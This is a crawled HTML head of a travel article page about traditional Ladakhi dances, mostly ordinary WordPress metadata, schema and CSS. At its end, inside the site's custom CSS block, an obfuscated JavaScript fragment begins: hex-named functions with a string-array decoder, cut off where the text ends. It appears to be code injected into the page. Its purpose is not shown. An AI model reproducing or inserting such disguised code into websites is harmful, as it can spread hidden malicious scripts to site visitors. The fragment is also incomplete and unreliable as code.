

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/ladakh-traditional-dances/
body_size: 21476
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Traditional Dances of Ladakh - Preserving Cultural Heritage</title>
	<meta name="description" content="Experience the magic of Ladakh through its traditional dance forms, showcasing the beauty and grace of its cultural traditions." />
	<link rel="canonical" href="https://www.trendos.co.uk/ladakh-traditional-dances/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Traditional Dances of Ladakh - Preserving Cultural Heritage" />
	<meta property="og:description" content="Experience the magic of Ladakh through its traditional dance forms, showcasing the beauty and grace of its cultural traditions." />
	<meta property="og:url" content="https://www.trendos.co.uk/ladakh-traditional-dances/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2023-06-26T09:03:27+00:00" />
	<meta property="article:modified_time" content="2023-08-18T12:36:01+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aman Kumar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aman Kumar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#article","isPartOf":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/"},"author":{"name":"Aman Kumar","@id":"https://www.trendos.co.uk/#/schema/person/1b139a1654b7bd3eeecdd5579be67ead"},"headline":"Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture","datePublished":"2023-06-26T09:03:27+00:00","dateModified":"2023-08-18T12:36:01+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/"},"wordCount":1182,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg","keywords":["Explore Lahaul and Spiti","Ladakhi Culture"],"articleSection":["Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/ladakh-traditional-dances/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/ladakh-traditional-dances/","url":"https://www.trendos.co.uk/ladakh-traditional-dances/","name":"Traditional Dances of Ladakh - Preserving Cultural Heritage","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg","datePublished":"2023-06-26T09:03:27+00:00","dateModified":"2023-08-18T12:36:01+00:00","description":"Experience the magic of Ladakh through its traditional dance forms, showcasing the beauty and grace of its cultural traditions.","breadcrumb":{"@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/ladakh-traditional-dances/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg","width":1333,"height":1000,"caption":"lahaul and spiti"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/ladakh-traditional-dances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/1b139a1654b7bd3eeecdd5579be67ead","name":"Aman Kumar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/06/Aman-Profile-96x96.jpeg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/06/Aman-Profile-96x96.jpeg","caption":"Aman Kumar"},"description":"Exploring the world, one destination at a time. Join me on my journey through breathtaking landscapes, vibrant cultures, and unforgettable adventures.","url":"https://www.trendos.co.uk/author/amankumar1018/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture Comments Feed" href="https://www.trendos.co.uk/ladakh-traditional-dances/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fladakh-traditional-dances%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fladakh-traditional-dances%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/5274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=5274' />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 